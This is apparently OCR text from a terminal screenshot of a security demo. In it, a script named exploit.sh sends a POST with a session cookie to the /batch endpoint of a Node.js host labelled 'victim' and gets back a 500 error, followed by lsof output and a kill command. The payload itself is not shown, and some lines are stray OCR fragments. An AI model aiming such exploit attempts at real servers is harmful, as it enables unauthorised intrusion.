 iTerm Shell Edit View Profiles Toolbelt Window Help
2 U.S. Thu 10:15 AM
4. assafhefetz@su: ~/development/velocity/exploits (zsh)
..pl/bassmaster
➜ bassmaster sudo vi /etc/hosts
➜ bassmaster ./exploit.sh
Send POST
* Trying 10.10.1.23...
* Connected to victim (10.10.1.23) port 3000 (#0)
> POST /batch HTTP/1.1
> Host: victim:3000
> User-Agent: curl/7.43.0
> Accept: */*
> Cookie: sid=Fe26.2**a0f418a78108a2b795cbde9f5ceefa2adab6ed1e769382
7c8712ef95b728549a*u-l6M7yy88khVXe1cfR1xg*chtB9yLvRerF0s2Em12uiliCaX
TRgK9I-S4HzrE-hY9Dy5-2XxCmbRPSUzY1AlmJ1rHrS8tC3dwn5Rj8X8Q_gjZ1ICeR2C
wHn88aVdCY7Y18UO8evyyRyCRh5tiYvA7K**386abd8fe0c574bddd839fd69a76afb5
fd1ff8a23e8f8399eb661b05edf12b09*UVWdBwb3qg7nY8IpIKU2Lo1dCm_x5eZVhbC
wIdhjZTI
> Content-Type: application/json
> Content-Length: 588
>
* upload completely sent off: 588 out of 588 bytes
< HTTP/1.1 500 Internal Server Error
< content-type: application/json; charset=utf-8
< cache-control: no-cache
< content-length: 96
< Date: Thu, 29 Oct 2015 09:10:42 GMT
< Connection: keep-alive
<
* Connection #0 to host victim left intact
{"statusCode":500,"error":"Internal Server Error","message":"An inte
rnal server error occurred"}Copy script
➜ bassmaster
..city/exploits
env.sh
drwxr-xr-x 3 guypod staff 102 28 Oct 13:53 test
lsof -i :3000
COMMAND PID USER FD TYPE DEVICE SIZE/O
FF NODE NAME
Google 55111 guypod 99u IPv4 0xc8d0dd6ab95d713 0
t0 TCP localhost:56456->localhost:hbci (ESTABLISHED)
Google 55111 guypod 113u IPv4 0xc8d0dd6ada78573 0
t0 TCP localhost:56584->localhost:hbci (ESTABLISHED)
Google 55111 guypod 118u IPv4 0xc8d0dd6ada80183 0
t0 TCP localhost:56585->localhost:hbci (ESTABLISHED)
Google 55111 guypod 126u IPv4 0xc8d0dd6ada79fe3 0
t0 TCP localhost:56586->localhost:hbci (ESTABLISHED)
node 58130 guypod 18u IPv4 0xc8d0dd6ada85183 0
t0 TCP *:hbci (LISTEN)
node 58130 guypod 20u IPv4 0xc8d0dd6ada77ca3 0
t0 TCP localhost:hbci->localhost:56456 (ESTABLISHED)
node 58130 guypod 21u IPv4 0xc8d0dd6ada76b03 0
t0 TCP localhost:hbci->localhost:56584 (ESTABLISHED)
node 58130 guypod 22u IPv4 0xc8d0dd6aa74ee43 0
t0 TCP localhost:hbci->localhost:56585 (ESTABLISHED)
node 58130 guypod 23u IPv4 0xc8d0dd6ab681e43 0
t0 TCP localhost:hbci->localhost:56586 (ESTABLISHED)
kill -9 58130
➜ exploits
29
kindle